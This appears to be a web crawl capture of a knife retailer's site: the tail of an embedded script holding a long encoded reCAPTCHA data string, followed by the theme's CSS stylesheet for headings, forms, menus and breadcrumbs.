mw5HDlEVRwpLDocKkw4ICwoALw5DCk8KIfjQxMTLDm39fSMOHKMOzbUrCnMO0Ukp2w5DDnsOPw7nCkHnDhcKJdWQMwoFiwp3CvETDisOWw4PCrsKAwpLDvsK7wpVsdcKaCVJ/wpcqQGRhw6A6wq7CqMO6w4dzB8K8cMODDMKjA1fChXnDqwMtw7fCpsOzbjoEQmrDiyggL0nCkMKYT2LDsDnDlVTCkmoNw7NKbD/CmMODWcKNw63CjsK1w5XCtU8/JMKYRyHDocKBw5/CjyHCuxDClsOyQcOHVcKNw7ZLwr/[base64]/DgVbDm8KdJsKgw7LCvwsiwq3DuUfDhnR8TWHDiT5Zw7wzNsOPw48Ww45Uwrwrw7Apw7BPSMO8w4MIwpDDtg0LJx7DhMKzbcOAD8O5wpMHJcO9Si7CoR8wwr/CqTbDm35PwoIdw5wvIzc5FzLCmTzDvcKKGcOfWi/Dk8Kuw71bKQB6w5bClsKqXQTDohdOw4TCh8K8w47Cp8K/WcKxVm1CbBV3wpwywox5w4Z/[base64]/DhMKyI0zDulwrw5XCsDLCjE3Dq8KZUX/CuV7DsMOfb1JBwoF4w5JAfcOPPgRkw5/DoyTCmMKYCgzCrVDCiGtBwo3DhRfDlMOXw5vDviBNVcOmUcOtw4I0esKYw4dBW8KrwqDCqwt8byYlN3XDrg5Lw5ECQX4fchUYw4AzwrnDixV3O8OuWQLDkwnCjVjCrcKiYsK+w6hxZzoYwpBPW18RFsOmc08pwpfDjQxOwrZhZ8K/[base64]/DiCjCnBI7L1p0w4zCm8O2b8Osw5NAwrV0wqAnw6hkXcKCw6DDmcOmBBnDgMOZwoXChMObOnXCoMKrworCnnbDoE7Dj8OaTTULSMKzw4tuw6nDgHbDt8O7IMOyeg/Dvl3DoMKmEcOTAnEjw54afsONwpgpG8ObLRgZwqnCuMOjwp8MwokUZUTDoHsfwojDq8KzwpXDlcK1woRcGBDClMKMBWEjwqvDosKgCQkuJ8OnwrvCoBzCkMO2VmhbwoTClsKbKMOZXk7Cm8KDw7rDnsKkwrTCv2N+w7F/XhRYw5ZIUhUnE2fCl8K2DkvClWPCqmLDpcODBGnCm8KFMTbDhVDCj2dQIcOMwrbClWHDu1EkFEDDoGHDpsKCwr0yF0UTdsKUZMOUwrzCksOZejzDpjTChMO1c8Olw43DocKZfkLDr1LDuQJKwprCo8OZIMOQUGlgbU7Cl8KYFsOkKMKXE3/Cj8KXCMK9GCnDmSDCtMOSHsKNw7VFwqfCs8KOw7LDlj9JJCzCqTQSwpHCrsO9M8KbwoHCsA7Cq8KAw67DvcK8JkLCr8ObIloOw6scLkfClcO0w43DqsKMN3M7w4x8w5HDj3FJw4I8VlrCjwRFw73DmnXChzTCrsKufT/DtMKDwqXDkMKGwrIzQStXw6A5EMO+QcOxK2PCgsKdwofCqcOMPsOnwqcJLMOFwo/Cg8Kbw60qJcK5RMKDCDvDuMOPwrd/wqFlwqnDuVrCvMOcw6XChiLDn8K9w5zDssKlL8KiV0QcwqzCizoiK8OSwp7DicKcwrXDtsKGU8KKw6bDp8K9BcOPwqbDtMKfwpPCsnBTJ28owoHCnizCiHYAw6oEZWlYw7QgSsODwqMKwrbDscKBKcKMRXtaR1/[base64]/[base64]/[base64]/woLDnALClcK6ZxIiDzE7wosoJiESw7wowoNiJMKnHcOaw6sUO1HCrjLDilvCtMOvw4tUPj9dwo/Dp8K1NcO+O8K1wrTCnMK/RgsLIzzClCfCgMK7GcKdYsKBM1vCj8KTSsOudsKICMO/w6vDjgTDongvSsOGw63Crj7Dqgcyw7PDusOBw47Cu8KjImTCqcKHwoMZw5HCrsO3w7DDskXDnMK7wozDqDrCicKvw7/DoVDCnsKvSj3CnMKSw4vDhD/DnwfDlw42w6VZG8ORNMODwpLChD/Co8OEw6oSbcKQwrjDs8K8dXkrwqjDv1/ClMOxwopZwr9EP8K2CsKIGMOLfQ8ewpA/[base64]/Ch8O9ZsO0OMKBw57Dj8O+GSgTI0LCmsOYOsOvwolRcMKFDnbDksKlLcKJKSnDqlbCp8Olw6HCvkDCgMK2E8OSw4bCuRo1BizCuhB2w4zCr8KlPsKdQMK9NcKYw5jDlUPCr8Olwr/Cj8KTPlBkw4/CiMOfwqvCjRFwSMO0wrDCnhZRw7/[base64]/AjvDj8OOa8Kqaz9Ewp/DmMOqw63DlsKKJ04gw7YTEhvDgkjDmcKOC8OwwoDDkzDCm8Orw6R2wq5Iw7kVwqFmw6bDkS9xwpI8URJCwovDkcK+w7XCkcKxwr7DvsOZw4ddXDskEMKWwqwkckRcJBZjCl3DkMKXwqsRPMK1w4cWUMKURRbClB7DqMKJwpbDuEA3w5DCvg5aPsK8w7/[base64]/w7TCksOxfSFuwpbDmMOIXkDDin53w7LDsi0GwqwoCnTDtxNJw7cVDwTDuhfDvn7CrUB0N1cNFcK4w74BJ8OPI3HDgsODw4jCssOuesK2OsKBwp/DjDTCncKYZXcnw5jDsSPDg8K5OcO4IcOjw5TDhMKHG8KUw4TCh8O7V8KUw7/CocKDw5fCjsO9dnR9w7XDuBjDscKEw44HYMKCw48LZcOKJcKAPHPCicKxLcOyIMKswpYYXcOVwoDDvUYlwooLCmwmVcOPeQ7CjmVSF8ONSsOMw7jDgwrDgVjDgU1DwoDDr2hvwqzCuC1cADXDgsKIw7kqw4VEKRnCsDFBwrvCuCU0KEHChMO1w7zCiGxWb8KCwoYBw5/CuMOGw5LCocONYsKzwqRFDMOMf8K+UMOCJmgAwpXCvsK8GMK1PQUcB8KvHG/DucOQw5I7eBjDjFfCogDCuMO6wojDjgfCu3DCkMOJwqN9w4RcwrhiwqnClsK8wqXCmThCw6xzY2vDocKFwoF0V1xffUNNUnvDpsKsaTdaLxxTb8OXacKJFMKmVg3DqMONFxHDhMKtA8KGw4zDkBl0Xi1Bw7sFGMOTw6/CgDN/UcKiairCn8KWwoVKwq4IAMOlUiLDoUjDlX00w4B4w6fDucK9wpbDhjg9fUFKRsKRKcODfMK2w5fDhzYTwqfDmcOeKgUbP8OtRsOZwpnDo8KlCzjDt8OJwoUbw60iZwbDsMKoRTjCp3Bow6/[base64]/Cu8KuY0nDtXjDnDPDn8KHCw8rS29mwrNswoJtwpNcawoCw7jCosKtwqHChRU9woETwpHDs8OZw6wnw73DlMOOf2EiwpdWcD5fwqfCkm1rcsOlw7TCu1FPTUzCrlFcw5zChlh8w6fCp8OzWQFnRhvCkRbCuyk6bBpzw5hFwrwqJsOGw4/[base64]/Cq8Obw5/DnsKKWcOMw4bCvVc1e8O9wqDCn8OeFkHDslh8Q8OhJ2lyw43DjMOVVV/[base64]/wrvDlXBXLQzCk3x5KcKsJxd2wpXCoMKVQm/DicKzEcK9w6vCjsOKNsO7wqIeworDssK8LcOvw7nCksKLYcKCLF3CnBnCvhN6d8Kgw77Dv8OUw7xLw4A4DcKQw7E8GGnDg0QYHcOpLcKnYQ0qw6xXSsOPb8OgwozCn8OAw4RVRmPDq8KswrHCgxfCvQrDtMOoS8KrwqLDj37DtmLDrjbCvXE8wpYUSsO7w5/CkcO5w4g8wpjDvsO9XzVzw6JQdsOvZX5owoY+w6/[base64]/[base64]/DlTZ3RhHDu07Dj3UdwqhHwonDr8OwKytiw4AQbMKuNAjDoVxaa8O/woHDvSjDrcKYwq4CHSvCsl1pN17CnX8Cw6vCt25uw5TCh8KhW2bDhsOew5nDq2dxMGI7w6dMNGLCvW0NwpPDscKbwqXDjw7CkMOeMHfCr0/Dhkx9L1s4w7IyHMO6aMKqwpTDqA/[base64]/w44DBT3DkDXCrsOpw5nDkMO9w7/CsMKiK1HDrcKhw7nCuALCvsKSJEbDoMOEwo3DtA/CjBwlw4otw6bDmcKVWD57BkHCvMOkwrzCocKeW8ORV8OZBsOrS8KjDsO/byrCkyF6E8KAwqjDg8KMwqDCtUQxd8KMwrzDs8OAXl0Ow5PDgcKZGHPCoXopfCrDhAoWcMOIXynDsyoCYXnCq8K3cR/ClHk0wp90KsOjUsK5w7HDs8OTwo1bwp3Ck3rClcKtwo/CkVJzw6jCo8KWwrZGwpJjTMKNw5MvD8OxcE0JwpXCscOCw4oRwoFLwpzDicKdZMOvDsOjBcKnB8K+w6A8LhbDmGzDqsOAwookbsO/[base64]/JkpefQE1wo/Dpytvw6PDrsO8ZMOhwoDDkGx+wrdtasKow7Q5PCtVXyLCv1jCkENjSsOow6lgRcO3woMuBRvCk2xUw4nDpcKKPcK6VMKLCcO2wqfCh8Kpw6lqw4NIe8O6K0TDjXw3w6bDuy3CsVBTw6NaFMOdwrQ/woHDtcK/[base64]/wprDvEfDpxHCrMKYw4ALAmXDg8K9L8Okwp1wHHzDoMKAN8Kyw4fCsMObZ8KGFB8JSsOYCGsVwq3Cg8OUFcOPw45AIcOwM24iDnxUwqBcTcKJw6DCjELChCDDgmgXwozCg8OFw5bCvsOMbsKOaj8CwoYpwpMAfsKOwotUJjZaw7RdfHQsMcOLwozCusOua8OYwrrDrA/CgxrClQjCsxFffcK/[base64]/[base64]/DiMO5Zhg5wqvCicO7wqo4wqTChTfDrMKow4XDlsO8w7LCkcOcw7gnFQlPEzvDkVJ1w702wo0GAXJiYlnDvsOAwo3CsVPClcOoNwLCmx/DvcKPDsKTN07CpMOrKsORwoF0LFV9OcK1wpVpwqDCmTR3wqDDssK0OcKLw7U3w4MbYsOfCAbDisK9L8KPZXBuwojCp8KpKcK7wq4RwoV0LQdfw6vDvzIFNMK3FcKvemkkw6s7w5/CusOeCsOMw4d/HcOqCcKCWh1+wo/CmcKVI8KJDMKoDsOQTcOye8K0HGQkCMKbwo8vw5zCr8K/w6piDh3ChMOUw6TDrhNQCQ8cwoPCmHgDw6TDqUrDlsKDwqJbWlXCpMKlP1vCu8O7BGzDlTnCqlx1U8Kgw4HDosKwwoBdMMO4Y8KUwrsAw5/[base64]/O8KDw7UNOi3DgsOKw6fCo8Kgw6HCsAHCsirCmAbDu3LCuRPCh8OUw5TDsGTCmT1uZcKJw7TCgzPChXzDlkkXw5UTwoTDhsKaw7nDrD03TMOsw6vCg8KKd8ONwp/CvsKJw4vDhyFSw4lpwqRGw5FnwoDCrBhVw5REJV/Dq8OHFCjDqkTDusKLLcONw4l+w6kZI8OZwrzDlMORK1PCtzgEOybDjwN4wpUUw7vDsWoJO3jDmGY6PcKjVz9Sw5pSNQ1SwrnDqsKCJ0l+woFLwoEIw4omIMO1e8OTw5/DhsKpwonCt8Oxw5FIwoHDpCFgwqXDrAHDoMKKAzfCu2vDlMOldsOrAwE0w5Ysw6AMJ3fCszI7wp5Ww6QqHWUAWMObL8OwFMKDPcO1w45Bw7bCtcK5C3DCkX5nwpQAVMKDw6zDvgVHXm7DoSnDumlGw4/[base64]/Cj8K8SXZ7EcKgwr7DlFgiXWQGwpUzL2zDrnHCrztzDMO8w7EhwqDCv2/DhXnCuR/CkxLDjyHDg8K+f8KqSRgow6ZcERtdw6wOwrgHFMKPKyoXbUIwJTUOwpPCt0HDuT/CssKMw5IawrwGw5LDhsKMw4luacONwoHDvsKWLSTCn2PDrsK0wr0SwqEGw4EXJkTCqUh3w5EKVzfCn8O5AMOSd2DCrj8tY8Okwr9/Nno4E8KAw5PCgR5swo7DjcOfwojCn8OnJVhQTcKow7/CmcOhAnzChsOew4rDhy/DusOxw6LCi8KxwqMWOCzChsOFfcOadGHCrcKtwrPDlQIGwqXDoWoPwrjCmwwMwo3CkMK7woxFwqc+wrLDjMOZZMK/wpzDtXQ5w5I2wqhjw4LDucO9wokXw6JeE8OhPhHDoV/Dp8ODw4IBw70Qw48Tw7goLCF1DMKPGMKpwocpE0XDpQXChsOMQVM/[base64]/H0DDrW0pw7HDgsOHZF9ScsOaIGzDscKYwqAiw6vDicKCwqkXwrrDmVxSw7IzwpIUwp0vRhLCvWbCt0bCqlzCisObZGzCk0xORcKPUibCoMOFw4kZMidKV0xzEsOhw7/CtcOCEHfDlD8INHwcfCDDrSNWWh4xWDgnbcKNLG3DqcOpCMKFwqjDi8KKUE4MawjCrMOoe8KMw7XDiV/DmmbDtcOdwqjChyASIMKowrrCqg/Cn3PDoMKdwonDg8OYQUtuel7DmlgJXglYC8OLwoHCs3ppbEtjZQrCj8KyQMODTMOZLsKmD8OxwpV5NU/[base64]/w7nCswxTw6zCpkFJwoMZw7rDkhMSwpYJwrXCkMKGdmrDswhOf8O+QMKOwp/Cn8O0bSMkGcOnw4bCrhzDiMKaw7vDncOJWcOjPx0bTSIuw4zCgl5kw53Dt8OQwpx4woMWwrrCigHCisOOHMKFwq9yUx0OE8O+wosrw4DCtMORwqdGL8K9PcORXEzDgcKow6vCjSTDoMKIYsKrIcOVIVsUSkc8w41Iw6UZwrTDsx7CtFojTsKsNC7DoUtUfsOCw4/[base64]/[base64]/Ds8O/YUfDgXZXFU5re8O5wp7DgFV4w60fw7szw4d/wpvCrcKVGgDDisOPwq84w4DDtFUMwqBXEkwdVH7CpXXCp2w6w6YvbsO7GlULw4TCrMKTwq/DvDsdKsOlw7IcQGlxwq7Cl8KwwrTDtMOhw4bCl8O3w6LDusKGD1xuwq/[base64]/CvcKFwp3CoDF5LMOyw60IUR/[base64]/f8O3wqUsDCdbw7N8aEnDjMKLTifDo0cyW8OUwrLClcOdw4LDh8O6w6NBw67DjMK3wqESw5/Do8Kww57Ci8O2RDQ7w4PCqMORw5fDnQo9EStMw4/DocO6Gk3Dql/[base64]/JMOsw77Dghgrw6TDiktywrTCgsK9wqjDhMOewr3CnFPDiTFaw5DCiRTCusKPIhgAw67Ds8KtDFPCm8Kiw5U6J0TDunrCnMKzwoLCmRU9wofCqRzCqMOJw7oWwoI/w5fDjx4+N8O4w5TDr3V+JsOJQMOyAgjDq8OxezbChMOAwrA9wqpTHw/CqcK8wqsPdMK8wrghfcKQbsOEOsOAGwRkw40jwr9Mw7fDiUXDj0zDocO/wrvDssKkOMOVwrLCixfDl8KbR8KCfBRrMBEYNMKzwqjCricFw5HCqFnDswnCryI1wqjDvMKvw4xvLlACw4bCiUPDsMKPJkwcw4BoRMOGw5MYwqwuw5jDsUPDoBFewp8fwpwKw5fDr8KVwrfDlcKiw4Q7K8Kuw7fCmwbDosO2U3vCkW/[base64]/DmDrDmX9+wpTCu8KJw7jDsG5kw5NrScKidcOrwqJZXsK4bERQwo7CuyrDrMKowrErBcKWKwsAwqgZw6c+ASDDrjUnw5Ilw5N0w5fCo3vCl0BFw43DtAV8A2vCh20QwrXChkrDlzzDi8KDfUUsw6fCggbDsDHDoMKPw7bCl8OGw6dswoZFFD/Dr3p8w7vCoMOxEcKNwq7ClsO5wrgWCcKfNcKMwpNpw6oOVB84YhfDpsOGw4jDtT7CgXnDrVnDkWw6TVEAb1/Cs8K+NUEnw6vDv8Kpwrh6PcOYwq1RazHCo0lyw5TCncOOwqPDsVcAZU/Cjmhewo43O8OkwrnCty7ClMO4w68Hw740w4t1w5wswp7DkMOZw4vChsOsLcKAw4lvw6/[base64]/w7TCkcOBS0ktw6nCqMODw4TDoMO3bx1RwrJXwr7CszAdQQjDkTPCisOOwqTCmEZWP8KhIcOPw4LDo1LCsQzCt8KKfU8jw7U/DG3Dg8KSXMK8w6/CsEfChsO/[base64]/w51bw6fDtD/ChCINch4WElzCgcKWcsOgwrciF8OZRsOHRhgVJsOKAENYwq9uwoNDe8OzVsKjwoTCuSXDoAUEK8OlwqjCkT5fScKMJMKrf0cZwqzDgsKfDxzDoMKhw4xnfDfDqcOpw5lAUMKsTgDDjEdTwqJswoHDkMO6a8O/wqDCisKVwrnCoFAqw5LCnMKUDzbCg8Ojw5t5JcK/Oy0TBMKcA8Kqw7zDpTc2FsONM8Ouw5/[base64]/[base64]/DhsO/[base64]/Cg8OIw5nDgCXDhnLCoMKHNMKZw6ssFQt/wqIpIBMyw5XCmcKxw7rDncKJwp/[base64]/ClUDClh4pwrnDtcOSw4zCh8KDwp1zYcOQY8KOfMKfDFzCnsKYKD9/[base64]/CjH1bF8KZw4R1BCoqJsO/w47CrEfDjcO0w6PDhsO3w5/Cr8KiacK1fSg/[base64]/DssKoFRzDiMKFw5wQGMOqVsKXwrvDlMOMIsOKTD51w44vBsOjesKxwo3DpgViwp0zFjhbwo/DrMKFCsObwqoAw4bDg8OjwpjCiQlCNsOqYMOOIznDgkTCtsKKworDpsK4wqzDtMOjAmpgwr4kbxR+GcOXZj3Cs8ODecKWE8KLw57CokDDvSYLw4Unw7p5w7/[base64]/Cs8Kiw6xTBlw3wpfCssKnw6LCl8KlCgEsw4MLwp19ICRKR8K/SgTDmcO7w6rCncK4wo/[base64]/CowQqw4bDkljDmsOywog1JlDCozwcwq5lwqBNK8OOasK+wqQmw5lYw75UwphKZWfDghPCqHjDilplw57Dl8KzdcOZw5DDlcKewr/DscKmw5zDmsKvw7LDm8OAEkl+UE5/woLCvhd5WMKpPsO8DsOBwpkdwojDhic5woVcwoVPwrJXaWQJw7QIFVRgB8KRPcOVYXJyw4fDucKpw43DqQkZfcOPWhrCi8OZEsK6e1PCpcO9w54oI8Olb8KUw70OT8Ofc8K5w5E8wox2wpLDjsK7woXChQzCqsO0woxhecKvesKAOsKVY2/ChsOBFVETVxk/wpJ/wpHDpcKhwp8MwpjDjDoMw6rCrMKAwrnDh8OFwo3Cr8KvOcKbIsK3SXkIUsORFcODJcKKw4ACw7dWTScYUcKbw5kRdcOOw47Co8ONw7ctYTHCpcOlAsO1wr7DkmXDnSgqw484wpxAwpkibcOyeMK+w6oWa03DkEfCh1rCm8OcVRl8Zx8aw7nDhUZ/a8Khw49HwrI/worCjVjDrcO0cMKmfcOReMOGwoMzw5sMWjRFbmZAw4IQw7IkwqAhegzClMKjWcOMw75nwqbDisKRw6zCsmBqwqLCpsKRPMOuwqHCvcK/B1fDjEPDkMKCw6/[base64]/Cu2FNW0zDnMOEQsKBwrBzd0HCuMKDFDsGwqwlIQ0/[base64]/DscK5woplUcKEURBYwpczw7LDl3TDrsKnwoE0wqHDrsOOCMK8I8OJdDFaw71wCyPCiMKQIBASw7DCtMK2IcO7OirDsCnCnRNUf8KwYsOPd8OMMcOXdMOrN8KKw4rCrBzCtUbDnMK/bljCiUTCucKSWcKGwp7ClMO6w6huw77ChUwQOV7DsMKQw4TDvQbDnMKuwrM7JMOGLMOhS8Kaw5lPw4XDlkfDnXbCnUvDuivDhjnDuMOcw6hdw5LCncOIwrZtw6l6w7opw4UQw7XDrMOTQg/DjCjClzDCj8OdWMOXTcKAOcOraMOZGMK9Oh57eyXCncKFN8O/[base64]/CgH7Cq17DqMO9FAzDvcKzAsOBTsO5Ewlrw4XCsB7Dg1AHw4LCl8KlwqtNBcO/OWpyX8K6w58JwpHCoMO7JMKQcTBzwr3DnU/DsEkOCxrDkMOgwrJbw54CwpfDmCrCscO/[base64]/DhBHDhWg7w5V4URogEV5QKsKFw7TCokzCl2TDisKFw6Euw5liw489ZcK8d8OFw6RhIAYrYhTDmH8VY8ObwoxEwrrCkMOCV8KPwq/DgMOVwqvCuMOyJcKhwoQAVsOhwqnCucOywpjDlsO+w6gkI8KAdcOWw6zDo8KNw7AFwp/Cg8OXfk5/BARCwrVCY3xOw68Zw7VXQ0/CuMOww7ROwrACTz7Cv8KDaCDCjUECwqLCg8O4dS/DkHkWwo3DucKPw7rDvsK0wokkw5dbO1ovLMKlw5DDhk/DjGV0fHDDlMOMcMKBwrjDv8KuwrfCoMOYw6LDihUCwq4FMsKve8KDw6rCiW4AwpEkT8KkMsKew5DDgsO2woRdOsOUwoweOcKuXCJ2w6zCo8OOwqHDlDY5aUlIacKmwqTDiClFw5s3F8O3w6FAHMK3wrPDmUNNwoo/wosgwrAGw5XDt2PCrMKHWFrClEHDssOHEUTCp8KoZx7CpcOkc2sgw6rCnGPDlcOBUMKeYRHCn8KIw7jDkMKUwr3Du1Y5I3lQbcKtEXF1wop7YMOowr9gD1BEw4bCgx8TfzVWw7PDn8KsKcO8w64Ww55Zw5sbwqTDklhfCwxNOj98C0PChMO1GHAyJQ/[base64]/w77DmTsvw58Rw7PDhMOuccKLw5zDtDJxw6tXLBUIw7HDucKVw4rDuMK/[base64]/[base64]/[base64]/[base64]/Ch8OVw7EtQsOAd0fDkA/DmmwKwoRcZjBKwrgWbcOLBlHCqBLCq8OIw5F3wrMUw5HCiVLDq8KXwpVhwoBSwo9RwoEJQDjCvsKKwoBvJ8K1WMO+wqlqXA9QGwIlL8Khw7oew6vDv1A2wp/DrEZdXsKmIsOpXsK+fcK9w4B5O8OZw5oywq/[base64]/[base64]/DtjPCsQXDqzA9w5tdLMOBwqbDmhdwwoZkwo92c8O0woEkBCTDvQzDhsK5woxrK8KTw45FwrVnwrhlw7xUwrwFw6zCk8KKOErClWVawqgPwqfDvX3CjVAsw5Nsw71ew7kqw53DuD8+NsKwdcO1wr7CrMK1wrpyw7rDqMOrwoPDjlwpwqQMw4zDrD/CvCvDjVbDtVvCjsOiwqnDmMOdQ15IwrAiwrnCmUzCjMK/wqHDkwRDLFzDosO/a3MYNMK7ax0bwr/DpD/CssKqLWzCh8OANMOIw47CtsOlw5TCgsKEwqbDkGhnwqQ4AsKew48Ywq9lwqnClDzDo8OVWzHCrsO8VXHDjsOKfU9lDsOSFcKqwo/Cv8K0w4jDmkBPFlDDqMKqwphkwpTDkx7ClcKrwqnDk8OswqMOw5TDi8K4YHrDsihfEz/DijB5w79bJHHDjC3Cv8KSVDzDnMKpwrkFIwJgBcOwCcK2w4rCk8K/[base64]/DkU/[base64]/WlvCg8KcwoYowrxsd1NjwqrDvB9mwrJUw5vDsSIFFzpFw4MlwrnCkF0Ww5dxw4fDhkrCn8O8K8Opw6PDvMKicMOqw40TWsOwwoIRw7cBw6HDksKcHGoMw6rCkcOTwoxIw5/Duk/CgMOKUi7Cmzxvwp7CosKqw556woF8NcKXTQJXBzVXO8KzQsKCwqxiVD7ClMOaYGjCisOhwpTCqcKMw7IaEcO3AcOFNcOca2Erw4E7OBvCjsKNw64Bw7UVfBJnwrvDtwjDosOrw5gywox/[base64]/DscOZQcO3woImH8Oow5HChsKHHgrCin/DsMOhacOzwpLCiR/CjXEREMO2dMKTw53DpC3ChcOHwonCusKrw58JHB3Cg8OGAzAjacKvw60+w7s/[base64]/CpcKQwq1DwqnCnVdmEUDDnizDoMOjdQHDlcKsBndBEcOvBcKWPMO/wqsDw4/[base64]/w5d3wrteJiHCmQDCj8Omw4nCrFYMw4nCpVx6w6bDnhvDiVIvMTrCjcKvw6zCrMKjwrt/w7LDtQDCiMOkw7bCj0rCqiDChcO3ewJrFMOuwptMwqXDn0hLw5lVw7FCKcOFwq4RRyHCicKwwpN/[base64]/[base64]/Co8KZw5AIalJmwoPDvsOWVMO5HcKMT8OqwrxiGkREHgYGbRnDpTXClgjDusKNwrrDlGLDhMOPH8KNccOtay1Bwq1PQ2s/[base64]/wr9gZ28fwofCrMO3w4UswqbDg8OMwotGcsOJRyXDqQsADjbDhmnDtMOqwqIIwpsMJjNYwqTCkBt9aFZEZMKVw4jDkwvDv8OOBcKdDBhwJCDChlnCpcORw77CnBPChMKwFsK2wqMpw7/DlMOVw4tBM8OXRMO+w7bClAh3ByPDnX3Cpl/[base64]/Cr8O9woXDtRjCu0s4wr1Jw4jDvcKrwojDusOaw5bCggPDo8KcMlB+ZyBew6nDoQHDjsKvUMOzBMO5w4XCrcOQCcKcw5zCpErCgMO8YsOrbSvDsA4Fwocrw4Z3FsO0w73CoUkIw5ZaE2AxwoPChHbCiMKcBcOcwr/[base64]/J0DDpzs+acOdf2HDiMOEWcOtbxN4XGLDo8KiXVBDw67CmzTCmsK6Ky/Dp8OYFXw2wpBbwr8RwqoqwoNoR8OqHk/DjcKfB8ODKHJawr7DkS/[base64]/DicK/w5gPVMKCwpwBwqgFw4jCsXjCpzx/woDDq8OIw6wxw5cnPMK8ccK4w6jClz7CgVrDsn7DgsK4AsOQasKNHMKjMMOdw7Zkw5fCusKZw5nCosOHwoDDgcOSVQFxw6V6esONATDDu8OsQ1LDnUA7UMKfO8OYd8Krw6lgw5oXw6J4w6AvOE0DNxvCrH82wrfDtcK/WgDDuB7DqsO0wpx9wobDlGrCrMO4TMOHYQYjMMKSbsKBd2LDhGjCsAxqO8KDw7LDtMKIwr/DoTTDm8Kjw7vDtUDCqCJNwqQnw6BKwp5pw77CvcKhw4nDkcKVw4kiQCQxKn/DoMOrwqoWdsKAT305w4w1w6XDn8Kuwo4BwopnwrbCjsOPw4PCgMOXw4MUJF/DvxLCtwcUw4ULw6Q+w63DhkY/wq0qYcKZfsOowonCoAx2fsKqOcOrwp4+w6Vbw6IWwrzDpVxcwoE7\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V7Jw1yKHpqGelDn9rrLUYoTxzF8IlE5WsnStI8y8mAg\\u003d\x22,0,0,null,1,1769760498307,0,0,[175,185,170],null,[182,250,190,148],\x22RC-q5PXF8u8FaXOhg\x22,null,null,null,null,null,\x220dAFcWeA5ZhkPYh1BtcUz2M6KfP-inmhgmAo2UmEzdBI6zOatUnBlvADf7CLtec5a0uSKAHnxSyUOzjaAAjJwZbfSfOCtSLTZDcA\x22,1769843298482]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/stylesheet.css
body_size: 6732
content:
/*==================================
	Template CSS
===================================*/


html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }

.main_sect h1{ color: #444; font: Verdana; margin-top: 0px; margin-bottom:8px; font-size: 28px; font-weight: normal; }
.main_sect h2 { color: #444; font-size: 15px; margin-top: 0px; margin-bottom: 5px; background:#F8F6F6; padding:3px 8px; border-bottom: 1px solid #E4E4E4; text-transform: uppercase; font-weight:normal; }
.main_sect .h2special { color: #313131; font-size: 26px; margin: 0; background: none; padding:0; border: none; text-transform: uppercase; font-weight:500; }
.main_sect h4{ color: #333; font-size:14px; margin-bottom:20px; text-transform: uppercase; font-weight: normal; border-bottom:1px solid rgb(238, 238, 238); padding-bottom:7px;}
.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }
/* .main_sect a, .main_sect a:visited, .main_sect a b { color: #333; text-decoration: none; cursor: pointer; } */
/* .main_sect a:hover { text-decoration: none; color:#222; } */

a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
input[type='text'], input[type='password'], textarea { background:#F8F8F8; border: 1px solid #E4E4E4; padding:7px; margin-left: 0px; margin-right: 0px; font-size:14px; }
input[type='text']:focus, input[type='password']:focus, textarea:focus { border:1px solid #ccc; box-shadow:0 0 2px rgba(0, 0, 0, 0.2) inset; }
select { background: #F8F8F8; border: 1px solid #CCCCCC; padding:7px 2px; width: auto; }
option { padding-right: 10px; }
label { cursor: pointer; }

.main_sect h1, .main_sect h2, .main_sect h3, .main_sect h4, .box .box-heading, .checkout-heading, #menu > ul > li > a, #menuaccount > ul > li > a, .htabs a, .accordion-heading{font-family:Trebuchet MS;}

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

/********* Breadcrumb ***********/
.breadcrumb { color: #c2c2c2; margin-bottom: 10px; }
.breadcrumb a { color:#999; font-size:13px;}
.breadcrumb a:hover { color:#000; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; }
table.form tr td:first-child { max-width: 150px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
